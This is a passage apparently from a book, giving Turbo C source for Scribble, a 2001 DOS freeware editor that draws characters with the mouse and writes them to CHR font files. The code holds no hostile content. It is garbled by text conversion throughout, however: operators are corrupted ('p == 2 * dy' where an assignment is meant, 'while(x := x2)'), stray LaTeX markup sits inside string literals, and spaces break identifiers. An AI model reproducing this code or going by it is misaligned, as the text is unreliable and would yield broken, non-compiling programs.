            Pattern is stored in *Pixel Mask[]
      It's for Brush effect. *void PutPoint( int x, int y, int btype ) 
{
```

```
int i, j, color = getcolor();
   if ( btype == 0 )
      putpixel( x, y, color ); 
      else 
      for ( i = 0 ; i < 4 ; +i)
       for ( \dot{1} = 0; \dot{1} < 8; \dot{1} + \dot{1})
            if ( Pixel Mask [4*(btype-1)+i][j] == '1' )
                  putpixel(x+j-(btype)/2, y+i-(btype)/2, color);
} /*--PutPoint( )---------*/ 
/*----------------------------------------------- 
       ScribbleLine - Draws line a specified 
            pattern ( brush type ). 
       Logic: Bresenham's Line Algorithm. 
      It's for Brush effect. *void ScribbleLine ( int x1, int y1, int x2, int y2, int btype ) 
{ 
    int x, y, dx, dy, p, incrx, incry; 
  dx = abs(x2 - x1);dy = abs(y2 - y1);\text{incrx} = (x2 \ge x1)? 1 : -1;incry = (y2 \ge y1)? 1 : -1;PutPoint( x1, y1, btype);
   x = x1;y = y1;if (dx > dy) { 
        p = 2 * dy - dx;while(x := x2)
          \{x += incrx;
            if (p < 0)p == 2 * dy; else 
\{y += incry;
                  p == 2 * (dy - dx); } 
            PutPoint( x, y, btype);
 } 
       } 
       else 
       {
```

```
p = 2 * dx - dy;while( y := y2)
 { 
                      y += incry;
                      if ( p < 0 )
                            p := 2 * dx; else 
\{x \neq \text{incrx};
                                p == 2 * (dx - dy); } 
                      PutPoint( x, y, btype);
 } 
           } 
     PutPoint( x2, y2, btype );
} /*--ScribbleLine( )---*/ 
/*----------------------------------------------- 
           ScribbleInfo - Prints the information 
                    about Scribble. */
void ScribbleInfo( void ) 
{ 
      clrscr( ); 
    window( 10, 1, 75, 25 );
      textcolor( RED ); 
      textbackground( BLACK ); 
     setcursortype( NOCURSOR );
     directvideo = 1; cprintf( 
 "╔═══════════════════════════════════════════════════════════╗ \r\n" 
\blacksquare \blacksquare Scribble \blacksquare \blacksquare \\mathbb{P} Version 1.0 ( for DOS ) \|\cdot\| "║ Freeware ║ \r\n" 
 "╟───────────────────────────────────────────────────────────╢ \r\n" 
\mathbb{P} \parallel \mathbb{P} \parallel \mathbb{ "║ R. Rajesh Jeba Anbiah ║ \r\n" 
                                         Tamil Nadu, South India \|\cdot\| ); 
      textcolor( WHITE ); 
      cprintf( 
        "║ xxxxxxxxxxxxxxxxxxx ║ \r\n" 
                                       "║ xxxxxxxxxxxxxxxxxxxxxxxxxxxx ║ \r\n" 
 "╟───────────────────────────────────────────────────────────╢ \r\n" 
       "
|| Scribble is a CHR (character) file creator
\| \cdot \| \r\n"
\| CHR files are used to generate fonts in
       "
\begin{array}{ccc}\n\text{CHR} & \text{CHR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{The RTR} & \text{The RTR} \\
\text{TheTurbo C's Graphics programs. || \rangle r \rangle163
```

```
 "╟───────────────────────────────────────────────────────────╢ \r\n" 
      ); 
    textcolor( LIGHTGREEN ); 
    cprintf( 
    "
| For any Suggestions  Bug report<br>"
| Sonding donations | \r\n"
    \begin{array}{c} \blacksquare \\ \blacksquare \end{array} Sending donations \begin{array}{c} \blacksquare \\ \blacksquare \end{array} \begin{array}{c} \blacksquare \\ \blacksquare \end{array}visit Scribble's official page: \|\cdot\| \r\n"
     "║ xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx ║ \r\n" 
 "╟───────────────────────────────────────────────────────────╢ \r\n" 
     "║ Copyright (c) April 2001, R. Rajesh Jeba Anbiah ║ \r\n" 
    "|| All Rights Reserved.<br>"|| All Rights Reserved.
 "╚═══════════════════════════════════════════════════════════╝ \r\n" 
      ); 
    textcolor( LIGHTBLUE+BLINK ); 
    cprintf( 
    " Press any Key... \Gamma ); 
   window( 31, 2, 65, 5 );
    textcolor( WHITE ); 
    cprintf( "▄" ); 
    textcolor( GREEN ); 
   cprintf( "\r\r\right) \blacksquare" );
    getch( ); 
   window( 10, 2, 75, 25 );
    textcolor( GREEN ); 
    setcursortype( NORMALCURSOR );
\frac{1}{2} /*--ScribbleInfo()---------*/
/*----------------------------------------------- 
       InitScribble - Initializes Scribble. 
             ie, Checks errors.
void InitScribble( void ) 
{ 
   int gdriver = VGA, gmode = VGAHI, error = 0;
   registerfarbgidriver( EGAVGA driver far );
    if ( !InitMouse( ) ) 
\left\{ \begin{array}{c} 1 \end{array} \right.cprintf( "Mouse support needed! \r\n\a" );
       error = 1; } 
   if ( ( chOffFp = fopen( "~$scrib1.raj", "wb+" ) ) == NULL )
\{cprintf( "Fatal Error(01): File cannot be created \r \n\alpha" );
       error |= 2; }
```

```
if ( (\text{whFp} = \text{fopen}(\text{''-}\text{--}\text{scrib2}.\text{raj",\text{''wb+''}}) ) == \text{NULL} )\{cprintf( "Fatal Error(02): File cannot be created \r \n\alpha" );
       error |= 3; } 
   if ( ( chInfoFp = fopen("~\sim$scrib3.raj", "wb+" ) ) == NULL )\{cprintf( "Fatal Error(03): File cannot be created \rightharpoonup \rightharpoonup \rightharpoonup ;
       error |= 4; } 
    if ( error ) 
       { 
       CloseScribbleFiles( ); 
      exit(1);
       } 
    initgraph( &gdriver, &gmode, "" ); 
   error = graphresult();
    if ( error != grOk ) 
       { 
       CloseScribbleFiles( ); 
       closegraph( ); 
      cprintf( "Graphics error: s \ r \n\alpha", grapherrormsq( error ) );
      exit(1);
       } 
} /*--InitScribble( )-------*/ 
/*----------------------------------------------- 
      GWindow - Creates a Window with the given title. */void GWindow( int x1, int y1, int x2, int y2, char *title)
{ 
   setfillstyle( SOLID FILL, LIGHTGRAY );
    bar( x1, y1, x2, y2 ); 
   setfillstyle( SOLID FILL, BLUE );
   bar(x1+4, y1+3, x2-5, y1+22);
    MyOuttextxy( x1+13, y1+10, title, WHITE ); 
   MyRectangle( x1+1, y1, x2-1, y2-1, WHITE, BLACK );
} /*--GWindow( )-----------*/ 
/*----------------------------------------------- 
       SetScreen - Initializes Screen. */ 
void SetScreen( void ) 
{ 
    int i, x, y; 
    GWindow( 100, 125, 540, 390, "" );
```

```
 MyOuttextxy( 140, 135, "Scribble v1.0", WHITE ); 
  /* Icons... */MyOuttextxy( 107, 131, \blacksquare", RED );
  MyOuttextxy( 114, 135, "■", WHITE );
  MyOuttextxy( 121, 139, \blacksquare", GREEN );
   MyRectangle( 148, 219, 210, 257, BLACK, WHITE); 
   Clear( ); 
  settextstyle( DEFAULT FONT, HORIZ DIR, 4 );
  MyOuttextxy( 150, 225, "!", BLACK); /* starting character */
  settextstyle( DEFAULT FONT, HORIZ DIR, 1 );
   MyRectangle( 265, 192, 519, 225, WHITE, DARKGRAY ); 
   MyRectangle( 264, 191, 520, 226, DARKGRAY, WHITE ); 
  setfillstyle( SOLID FILL, DARKGRAY );
   bar( 267, 193, 517, 223 ); 
   MyOuttextxy( 273, 180, "Brushes", BLACK ); 
   MyRectangle( 265, 250, 519, 283, WHITE, DARKGRAY ); 
   MyRectangle( 264, 249, 520, 284, DARKGRAY, WHITE ); 
   bar( 267, 251, 517, 281 ); 
   MyOuttextxy( 273, 238, "Erasers", BLACK ); 
   MyRectangle( 265, 308, 519, 328, WHITE, DARKGRAY ); 
   MyRectangle( 264, 307, 520, 329, DARKGRAY, WHITE ); 
   bar( 267, 309, 517, 326 ); 
  setfillstyle( SOLID FILL, WHITE );
   bar( 269, 313, 515, 322 ); 
   MyOuttextxy( 273, 296, "File Size Indicator", BLACK ); 
  for( i= 0, x = 267, y = 194; i < MAXBRUSH; x == 50, ++i)
     { 
     Brush Stat[i].x1 = x;Brush Stat[i].v1 = v;
     Brush Stat[i].x2 = x + 50;
     Brush Stat[i].y2 = y + 28;
     if ( i==0 )
             BrushBox( i, PRESS ); 
      if ( i == MAXBRUSH/2-1 )
          \{y = 252;x = 267 - 50:
 } 
      } 
   setcolor( BLACK );
```

```
for ( i=0, x=290 ; i<5 ; x == 50, ++i )
    PutPoint( x, 203, i ); 
setcolor( WHITE );
for ( i=0, x=290 ; i<5 ; x == 50, ++i )
    PutPoint( x, 262, i ); 
But Stat[0].x1 = 155;
But Stat[0].y1 = 270;But Stat[0].x2 = 205;
But Stat[0].y2 = 290;
CmdButton( 0, NORMAL );
for( i= 1, x = 122, y = 320; i < 3; x == 65, ++i)
   { 
  But Stat[i].x1 = x;
  But Stat[i].y1 = y;
  But Stat[i].x2 = x + 50;
  But Stat[i].y2 = y + 20;
  CmdButton( i, NORMAL );
   } 
But Stat[3].x1 = 375;
But Stat[3].y1 = 340;
But Stat[3].x2 = 425;
But Stat[3].y2 = 360;CmdButton( 3, NORMAL );
But Stat[4].x1 = 290;
But Stat[4] \cdot y1 = 335;But Stat[4].x2 = 340;But Stat[4].y2 = 355;
But Stat[5].x1 = 270;
But Stat[5].y1 = 270;
But Stat[5].x2 = 320;
But Stat[5].y2 = 290;
But Stat[6].x1 = 330;
But Stat[6].y1 = 270;
But Stat[6].x2 = 380;
But Stat[6].y2 = 290;
 MyOuttextxy( 161, 277, "Clear", BLACK ); 
 MyOuttextxy( 131, 327, "Next", BLACK ); 
 MyOuttextxy( 197, 327, "Quit", BLACK );
```

```
MyOuttextxy( 380, 345, \blacksquare", RED );
  MyOuttextxy( 387, 349, "■", WHITE );
  MyOuttextxy( 394, 353, \blacksquare", GREEN );
   MyOuttextxy( 406, 347, "?", BLUE ); 
   MyOuttextxy( 413, 349, "?", BLUE ); 
} /*--SetScreen( )------*/ 
/*----------------------------------------------- 
      GetFontName - Gets Font Name & checks
          whether the file is already exist or not. 
          If exist, it prompt with Warning */ 
void GetFontName( char *str ) 
{ 
    int mx, my, mbutton, cmdno, prevcmdno, i, 
      x = 382, y = 250, len = 4, cursorcolor = BLACK;
    unsigned int imgsize; 
    volatile unsigned long nexttick = BIOSTICK; 
   char cursor[2] = " |", ch[2] = " " , filename[10], tempsq[40];BOOLEAN stayin = TRUE; void far *buffer; 
    struct ffblk ffblk; 
    imgsize = imagesize( 150, 155, 490, 370 ); 
    if ((buffer = farmalloc(imgsize)) == NULL) 
    \left\{ \right. CloseScribbleFiles( ); 
       closegraph( ); 
      cprintf( "\r\nError: Not enough memory!\r\n\a" );
      ext(1); } 
    getimage( 190, 200, 450, 300, buffer ); 
    while( stayin ) 
     { 
        GWindow( 190, 200, 450, 300, "Happy Scribbling!" ); 
       MyOuttextxy ( 213, 249, "Enter the Font Name", BLACK );
        MyOuttextxy( 213, 269, "( 4 Characters )", BLACK ); 
       setfillstyle( SOLID FILL, WHITE );
        bar( 375, 245, 420, 260 ); 
        MyRectangle( 375, 245, 420, 260, BLACK, WHITE); 
       i = 0; while( i<len ) 
       { 
          if ( BIOSTICK > nexttick )
```

```
\{ MyOuttextxy( x, y, cursor, cursorcolor ); 
           cursorcolor \uparrow = ( BLACK \uparrow WHITE );
           nexttick = BIOSTICK + 7L; } 
         if ( kbhit( ) ) 
 { 
            MyOuttextxy( x, y, cursor, WHITE ); 
           ch[0] = topper(getch( ) );
           if ( ch[0] == 0 ) /* Ignore special characters */
                  getch( ); 
           if ( i!=0 && ch[0] == '\b' )
 { 
                 ch[0] = str[--i];x -= textwidth( cursor );
                  MyOuttextxy( x, y, ch, WHITE ); 
 } 
              else if ( ch[0]!=' ' && ch[0]!='*' && ch[0]!='+' 
                        && ch[0]!='=' && ch[0]!='[' && ch[0]!=']' 
                       &c ch[0]!='|' &c ch[0]!='\\' &c ch[0]!='\"'
                        && ch[0]!=':' && ch[0]!=';' && ch[0]!='<' 
                        && ch[0]!=',' && ch[0]!='>' && ch[0]!='.' 
                        && ch[0]!='?' && ch[0]!='/' 
                       & 2 (isch[0])){
                 str[i+1] = ch[0]; MyOuttextxy( x, y, ch, BLACK ); 
                 x += textwidth( cursor );
 } 
 } 
      } 
      str[i] = ' \0'; strcpy( filename, str ); 
      strcat( filename, ".CHR" );
      if ( findfirst ( filename, \&ffblk, 0 ) == 0 ) /* File alreadv
                                                      exist! */ 
 { 
            GWindow( 190, 200, 450, 300, "Warning!" ); 
           strcpy( tmpmsg, filename );
           strcat( tmpmsg, " already exist!" );
            MyOuttextxy( 213, 234, tmpmsg, RED ); 
            MyOuttextxy( 213, 248, "Overwrite existing file?", BLACK ); 
           CmdButton( NOBUTTON, NORMAL );
           CmdButton(YESBUTTON, NORMAL);
           MyOuttextxy( 289, 277, "No", BLACK );
            MyOuttextxy( 343, 277, "Yes", BLACK ); 
           x -= len * textwidth( cursor );
```

```
 ShowMousePtr( ); 
              do 
{
                 cmdno = 0;
                  GetMousePos( &mbutton, &mx, &my ); 
                  if ( mbutton==LFTCLICK ) 
{
                      cmdno = CmdButtonVal(mx, my);
                       if ( cmdno==NOBUTTON || cmdno==YESBUTTON ) 
{
                           HideMousePtr( ); 
                           CmdButton( cmdno, PRESS ); 
                           ShowMousePtr( ); 
                           prevcmdno = cmdno; 
do do contra estado do contra entre o contra entre o contra entre o contra entre o contra entre o contra entre <br>Entre o contra entre o contra entre o contra entre o contra entre o contra entre o contra entre o contra entre
{
                                 GetMousePos( &mbutton, &mx, &my ); 
                                cmdno = CmdButtonVal(mx, my);
                              } while( mbutton==LFTCLICK&&cmdno==prevcmdno); 
                           HideMousePtr( ); 
                          CmdButton( prevcmdno, NORMAL );
                           ShowMousePtr( ); 
 } 
 } 
                } while( cmdno!=NOBUTTON && cmdno!=YESBUTTON ); 
              stayin = ( cmdno==NOBUTTON ); 
              HideMousePtr( ); 
 } 
        else 
             stayin = FALSE; } 
   for ( i=0; i<len ; +i)
      scriptF.frtName[i] = str[i];putimage( 190, 200, buffer, COPY PUT );
    farfree( buffer ); 
} /*--GetFontName( )--------*/ 
/*----------------------------------------------- 
       FileSizeIndicator - Indicates the file 
             size limitation of 32KB */
void FileSizeIndicator( void ) 
{ 
   int xmax = 269 + 0.007999 * (16 + 3*script.noOfChars + ftell(chInfoFp )) ; 
   if (xmax > 420)
```

```
setfillstyle( SOLID FILL, RED );
       else 
      setfillstyle( SOLID FILL, GREEN );
   bar( 269, 313, xmax, 322 ); 
} /*--FileSizeIndicator( )--------*/ 
/*----------------------------------------------- 
      Clear - Clears the drawing box *void Clear( void ) 
{ 
   setfillstyle( SOLID FILL, WHITE );
    bar( 149, 220, 209, 256 ); 
   setcolor( GREEN );
    line( 149, 247, 209, 247 ); 
\frac{1}{2} /*--Clear( )--------*/
/*----------------------------------------------- 
       CmdButton - Draws Command Button for 
             specified status. 
            status are NORMAL, PRESS *void CmdButton( int cmdno, int status ) 
{ 
    if ( status==NORMAL ) 
      MyRectangle( But Stat[cmdno].x1, But Stat[cmdno].y1,
                 But Stat[cmdno].x2, But Stat[cmdno].y2, WHITE, BLACK );
      else 
      MyRectangle( But Stat[cmdno].x1, But Stat[cmdno].y1,
                 But Stat[cmdno].x2, But Stat[cmdno].y2, BLACK, WHITE );
} /*--CmdButton( )----------*/ 
/*----------------------------------------------- 
      CmdButtonVal - Returns Command Button value. * /int CmdButtonVal( int x, int y ) 
{ 
  BOOLEAN found = FALSE; int i; 
   for( i=0; !found && i < MAXCMDBUTTON ; ++i )
      found = (x > But Stat[i].x1 && x < But Stat[i].x2&& y > But Stat[i].y1 && y < But Stat[i].y2;
    if ( found )
```

```
--i; return( i ); 
} /*--CmdButtonVal( )----------*/ 
/*----------------------------------------------- 
       BrushBox - Draws Brush Box for 
             specified status. 
            status are NORMAL, PRESS */
void BrushBox( int brushno, int status ) 
{ 
    if ( status==NORMAL ) 
     setcolor( DARKGRAY );
      else 
     setcolor( WHITE );
    rectangle( Brush_Stat[brushno].x1, Brush_Stat[brushno].y1, 
            Brush Stat[brushno].x2, Brush Stat[brushno].y2 );
} /*--BrushBox( )----------*/ 
/*----------------------------------------------- 
       BrushVal - Returns Brush value. */ 
int BrushVal( int x, int y ) 
{ 
   BOOLEAN found = FALSE; 
    int i; 
   for( i= 0; !found && i < MAXBRUSH ; ++i )
      found = (x > Brush Stat[i].x1 & x < Brush Stat[i].x2&& y > Brush Stat[i].y1 && y < Brush Stat[i].y2);
    if ( found ) 
      --i; return( i ); 
} /*--BrushVal( )----------*/ 
/*----------------------------------------------- 
       MsgWindow - Prompts with messages "Thank you!", 
            "Error!", "About...". \star/void MsgWindow( char *fontname, int msgno ) 
{ 
   int mx, my, mbutton, cmdno = 0, prevcmdno, xx;
   unsigned int imgsize; 
   char *message[ ] = { " ", "Thank you!", "Error!", "About..." };
   char title[15], tmpmsg[40];
    void far *buffer;
```

```
strcpy( title, message[msgno] );
  strcpy( tmpmsg, fontname );
  strcat( tmpmsg, " font has been created!" );
   HideMousePtr( ); 
  imgsize = imagesize (150, 155, 490, 370);
  if ((buffer = farmalloc(imgsize)) == NULL)
     { 
       CloseScribbleFiles( ); 
       closegraph( ); 
      cprintf( "\r\nError: Not enough memory!\r\n\a" );
      ext(1);
 } 
   getimage( 150, 155, 490, 370, buffer ); 
   GWindow( 150, 155, 490, 370, title ); 
  setfillstyle( SOLID FILL, RED );
   bar( 160, 185, 195, 200 ); 
  setfillstyle( SOLID FILL, WHITE );
   bar( 190, 200, 225, 215 ); 
  setfillstyle( SOLID FILL, GREEN );
   bar( 220, 215, 255, 230 ); 
   CmdButton( OKBUTTON, NORMAL ); 
   MyOuttextxy( 308, 341, "OK", BLACK ); 
  settextstyle( DEFAULT FONT, HORIZ DIR, 3 );
   MyOuttextxy( 230, 190, "Scribble", BLACK ); 
  settextstyle( DEFAULT FONT, HORIZ DIR, 1 );
   switch( msgno ) 
     { 
       case FSIZEERR: 
         xx = X4CenteredMsg("Error:Cannot create more fonts!"); 
         MyOuttextxy( xx, 281, "Error: Cannot create more fonts!", RED ); 
         xx = X4CenteredMsg( "Reason: File size is limited" ); 
         MyOuttextxy( xx, 294, "Reason: File size is limited", RED ); 
        xx = X4CenteredMsq ("Suggestion: Try small fonts");
         MyOuttextxy( xx, 307, "Suggestion: Try small fonts", RED ); 
         xx = X4CenteredMsg( "Quitting..." ); 
         MyOuttextxy( xx, 320, "Quitting...", RED ); 
       case THANKS: 
                   xx = X4CenteredMsg( "Thanks for using Scribble!" ); 
                   MyOuttextxy( xx, 240, "Thanks for using Scribble!", 
                                                               BLACK ); 
                  xx = X4CenteredMsq( "May God bless you!" );
                                  173
```

```
 MyOuttextxy( xx, 253, "May God bless you!", BLUE ); 
                    xx = X4CenteredMsg( tmpmsg ); 
                    MyOuttextxy( xx, 266, tmpmsg, BLACK ); 
                    break; 
       case ABOUT: 
                    xx = X4CenteredMsg( "Version 1.0" ); 
                    MyOuttextxy( xx, 217, "Version 1.0", BLACK ); 
                    xx = X4CenteredMsg( "by" ); 
                    MyOuttextxy( xx, 235, "by", BLACK ); 
                    xx = X4CenteredMsg( "R. Rajesh Jeba Anbiah" ); 
                    MyOuttextxy(xx, 248, "R. Rajesh Jeba Anbiah", BLACK ); 
                    xx = X4CenteredMsg( "Tamil Nadu, South India" ); 
                    MyOuttextxy(xx,261,"Tamil Nadu, South India", BLACK ); 
                    xx = X4CenteredMsg( "xxxxxxxxx@yahoo.com" ); 
                   MyOuttextxy( xx, 274, "xxxxxxxxx&yahoo.com", BLUE );
                   xx = X4CenteredMsg( "http://xxxxxxxxxxxxxxxxx.com" );
                   MyOuttextxy(xx, 287, "http://xxxxxxxxxxxxxxx.com",
                                                                  BLUE ); 
                    MyOuttextxy( 160, 308, 
                        "Copyright c 2001, R. Rajesh Jeba Anbiah", BLACK ); 
                   setcolor( BLACK );
                    circle( 243, 312, 5 ); 
                    MyOuttextxy(160, 323, "All Rights Reserved.", BLACK ); 
 } 
   ShowMousePtr();
    do 
\left\{\begin{array}{ccc} \end{array}\right\} GetMousePos( &mbutton, &mx, &my ); 
       if ( mbutton==LFTCLICK ) 
\{cmdno = CmdButtonVal(mx, my);
              if ( cmdno==OKBUTTON ) 
 { 
                    HideMousePtr( ); 
                   CmdButton( cmdno, PRESS );
                    ShowMousePtr( ); 
                    prevcmdno = cmdno; 
do de la contrado do de la contrado de la contrado de la contrado de la contrado de la contrado de la contrado
\{ GetMousePos( &mbutton, &mx, &my ); 
                         cmdno = CmdButtonVal(mx, my);
                       } while( mbutton==LFTCLICK && cmdno==prevcmdno ); 
                    HideMousePtr( ); 
                    CmdButton( prevcmdno, NORMAL ); 
                    ShowMousePtr( ); 
 } 
 }
```

```
 } while( cmdno!= OKBUTTON ); 
    HideMousePtr( ); 
   putimage( 150, 155, buffer, COPY PUT );
    farfree( buffer ); 
    ShowMousePtr( ); 
} /*--MsgWindow( )-----------*/ 
/*----------------------------------------------- 
       X4CenteredMsg - Returns X coordinate value 
             for the center justified message 
             in MsgWindow. 
┌─────────────────────────┐
    Logic:( 150, y ) │ msg | (490, y )
 └────────────┘
          To have centered msg, 
             150 + ((490-150)-textwidth(msg))/2. */ 
int X4CenteredMsg( char *str ) 
{ 
   return( 150 + ( 340 - textwidth( str ) ) / 2 );
} /*--X4CenteredMsg( )------*/ 
/*----------------------------------------------- 
      MakeFontProcedure1 - Creates the first font<br>ie. ' ' ( space ) */ie, ' ' ( space )
void MakeFontProcedure1( void ) 
{ 
   charoffset = ftell( chInfoFp );charwidth = 14;fInfo.x = 0:
   flnfo.y = charwidth;fInfo.op1 = CHARSCAN1;fInfo.pop2 = CHARSCAN2; fwrite( &fInfo, sizeof( fInfo ), 1, chInfoFp ); 
   flnfo.op1 = EOFCHARI;fInfo.pop2 = EOFCHAR2; fwrite( &charoffset, sizeof( charoffset ), 1, chOffFp ); 
    fwrite( &charwidth, sizeof( charwidth ), 1, wthFp ); 
    fwrite( &fInfo, sizeof( fInfo ), 1, chInfoFp ); 
} /*--MakeFontProcedure1( )----------*/ 
/*----------------------------------------------- 
       MakeFontProcedure2 - Creates the fonts 
             and store the commands in a
```

```
temporary file */
void MakeFontProcedure2( void ) 
{ 
    int xmin, xmax, ymin, ymax, x, y, xt; 
    ++scriFh.noOfChars; 
    /* Scans the drawing box... 
       To find character's xmin, xmax, ymin, ymax. 
       Steps: ( top to bottom ) 
             top : ------> 
                   : ---> -----> 
             ... 
             ... 
             bottom: ----> 
    */ 
   xmin = 209; xmax = 149;ymin = 256;    ymax = 221;
   for ( y = 221 ; y \le 256 ; +y)
     for (x = 149; x \le 209; +x)
       { 
       if ( getpixel(x, y) ==BLACK ) { 
                if ( x<xmin ) 
                  xmin = x; if ( y<ymin ) 
                  ymin = y; if ( x>xmax ) 
                 xmax = x;
                if ( y>ymax ) 
                  ymax = y; } 
       } 
    /* Drawing box empty? 
       ( No character? ) 
       check... 
    */ 
   if ( xmin==209 && xmax==149 ) /* if no character */charwidth = 0; else 
       charwidth = xmax - xmin + 4;
   fwrite( &charwidth, sizeof( charwidth ), 1, wthFp );
    if ( charwidth==0 ) 
       charoffset = 0;
       else 
       charoffset = ftell( chInfoFp ); fwrite( &charoffset, sizeof( charoffset ), 1, chOffFp ); 
                                     176
```

```
 /* Scans the character... 
        To write character commands. 
        Steps: ( top to bottom ) 
               top : ------> 
                      : ---> -----> 
 ... 
               ... 
               bottom: ----> 
    */ 
   for ( y = ymin ; y \le ymax ; +y )
     for (x = xmin; x \le xmax; ++x)
        { 
        if ( qetpixel(x, y) ==BLACK ) { 
              fInfo.x = 247 - y;fInfo.y = x - xmin; fInfo.op1 = CHARSCAN1; 
              fInfo.pop2 = CHARSCAN2; fwrite( &fInfo, sizeof( fInfo ), 1, chInfoFp ); 
              for (xt=x; getpixel(xt, y) == BLACK; ++xt)
\mathcal{L}^{\text{max}} is a set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set
              --xt;x = xt;fInfo.x = 247 - y;
              fInfo.y = xt - xmin;fInfo.op1 = DRAWCHARI;fInfo.pop2 = DRAWCHAR2; fwrite( &fInfo, sizeof( fInfo ), 1, chInfoFp ); 
             } 
 } 
    if ( charwidth!=0 ) 
       { 
         fInfo.x = 0;
         flnfo.y = charwidth;flnfo.op1 = CHARSCAN1;
         fInfo.pop2 = CHARSCAN2; fwrite( &fInfo, sizeof( fInfo ), 1, chInfoFp ); 
          fInfo.op1 = EOFCHAR1; 
         fInfo.pop2 = EOFCHAR2; fwrite( &fInfo, sizeof( fInfo ), 1, chInfoFp ); 
        } 
} /*--MakeFontProcedure2( )----------*/ 
/*----------------------------------------------- 
        MakeFontProcedure3 - Creates the final font 
               file with the headers & using the 
              stored commands from temporary file. */
```

```
void MakeFontProcedure3( void ) 
{ 
   scriFh.fntSize = 16 + 3 * scriFh.noOfChars + ftell( chInfoFp);
   scriFh.defOffset = 16 + 3 * scriFh.noOfChars;
    fseek( chOffFp, 0L, SEEK_SET ); 
   fseek( wthFp, OL, SEEK SET );
    fseek( chInfoFp, 0L, SEEK_SET ); 
    fwrite( &scriFh, sizeof( FILEHEADER ), 1, scriFp ); 
   while ( fread( &charoffset, sizeof( character), 1, chOffFp ) == 1 )
       fwrite( &charoffset, sizeof( charoffset ), 1, scriFp ); 
   while ( fread( &charwidth, sizeof( charwidth ), 1, wthFp ) == 1 )
      fwrite( &charwidth, sizeof( charwidth ), 1, scriFp );
   while ( fread( \&fInfo, sizeof( fInfo ), 1, chInfoFp ) == 1)
       fwrite( &fInfo, sizeof( fInfo ), 1, scriFp ); 
    CloseScribbleFiles( ); 
} /*--MakeFontProcedure3( )----------*/ 
/*----------------------------------------------- 
       CloseScribbleFiles - Closes all Scribble 
             files and then deletes the 
             temporary files. */ 
void CloseScribbleFiles( void ) 
{ 
   fcloseall( ); 
    remove( "~$scrib1.raj" ); 
    remove( "~$scrib2.raj" ); 
    remove( "~$scrib3.raj" ); 
} /*--CloseScribbleFiles( )-----------*/ 
/*----------------------------------------------- 
       main - Main of Scribble */ 
int main( void ) 
{ 
    int mx, my, premx, premy, 
       mbutton, cmdno, prevcmdno, bno, prevbno = 0, msgno = THANKS; 
    long fontsize; 
   char ch[2] = "!", fontname[10];
    BOOLEAN stayin = TRUE; 
    ScribbleInfo( );
```

```
 InitScribble( ); 
    SetScreen( ); 
  GetFontName ( fontname ) ;
   strcat( fontname, ".CHR" );
   if ( (\text{script } p = \text{for}(\text{form}) \cdot \text{with} + \text{...}) = \text{NULL} )
       { 
        CloseScribbleFiles( ); 
        closegraph( ); 
       cprintf( "Fatal Error(04): File cannot be created \r \n\alpha" );
       exit(1);
       } 
   MakeFontProcedure1( ); 
   FileSizeIndicator( ); 
    ShowMousePtr( ); 
    while( stayin ) 
      { 
       GetMousePos( &mbutton, &mx, &my ); 
       if ( mbutton==LFTCLICK ) 
 { 
             if ( mx>=149 && mx<=209 && my>=223 && my<=256 ) /* drawing 
                                                                h \cap x \neq / { 
                    if ( prevbno>4 ) 
                         setcolor( WHITE );
                        else 
                         setcolor( BLACK );
                   RestrictMousePtr( 150+(prevbno%5)/2, 
                                  221+(prevbno%5)/2, 208-(prevbno%5)/2, 
                                            255-((prevbno+1)%5)/2 ); 
                  premx = mx;premy = my; HideMousePtr( ); 
                   PutPoint( mx, my, prevbno%5);
                  ShowMousePtr();
do de la contrado do de
\{ GetMousePos( &mbutton, &mx, &my ); 
                         if ( premx!=mx || premy!=my ) 
{
                             HideMousePtr( ); 
                            ScribbleLine(premx, premy, mx, my, prevbno%5);
                             ShowMousePtr( );
```

```
premx = mx;premy = my; } 
                     } while(mbutton==LFTCLICK); 
                   RestrictMousePtr( 0, 0, 639, 479 ); 
 } 
            bno = BrushVal(mx, my);
             if ( bno!=MAXBRUSH && bno != prevbno ) 
{
                   HideMousePtr( ); 
                   BrushBox( prevbno, NORMAL ); 
                   BrushBox( bno, PRESS ); 
                   prevbno = bno; 
                   ShowMousePtr( ); 
 } 
            cmdno = CmdButtonVal( mx, my );
             if ( cmdno!=MAXCMDBUTTON && cmdno!= OKBUTTON 
                   && cmdno!=NOBUTTON && cmdno!=YESBUTTON ) 
{
                   HideMousePtr( ); 
                  CmdButton( cmdno, PRESS );
                   ShowMousePtr( ); 
                   prevcmdno = cmdno; 
do de la contrado do de la contrado de la contrado de la contrado de la contrado de la contrado de la contrado
{
                        GetMousePos( &mbutton, &mx, &my ); 
                       cmdno = CmdButtonVal( mx, my );
                     } while( mbutton==LFTCLICK && cmdno==prevcmdno ); 
                   HideMousePtr( ); 
                   CmdButton( prevcmdno, NORMAL ); 
                   ShowMousePtr( ); 
                  stayin = ( cmdno!=QUIT ); } 
             switch( cmdno ) 
 { 
                 case CLEAR: 
                         Clear( ); 
                         break; 
                 case NEXT: 
                         HideMousePtr( ); 
                        MakeFontProcedure2();
                         FileSizeIndicator( ); 
                         Clear( ); 
                        ++ch[0];
                        fontsize = 16 + 3*scriFh.noOfChars +
                                                  ftell( chInfoFp ); 
                        if ( fontsize >= 30000 )
                                      180
```
```
{
                          msano = FSIZEERR;stayin = FALSE; } 
                       else if (\text{ch}[0] == 0)stavin = FALSE; if ( ch[0]!=0 && fontsize<30000 ) 
{
                          settextstyle(DEFAULT_FONT, HORIZ_DIR, 4 );
                          MyOuttextxy( 150, 22\overline{5}, ch, BLACK);
                          settextstyle(DEFAULT_FONT, HORIZ_DIR, 1 );
 } 
                      ShowMousePtr( ); 
                      break; 
               case QUIT: 
                      HideMousePtr( ); 
                     MakeFontProcedure2();
                      ShowMousePtr( ); 
                      break; 
               case ABOUT: 
                      MsgWindow( fontname, ABOUT ); 
 } 
 } 
     } 
  MakeFontProcedure3();
   MsgWindow( fontname, msgno ); 
   closegraph( ); 
   return( 0 ); 
} /*--main( )---------*/
```
# **30.7 Scribble.prj**

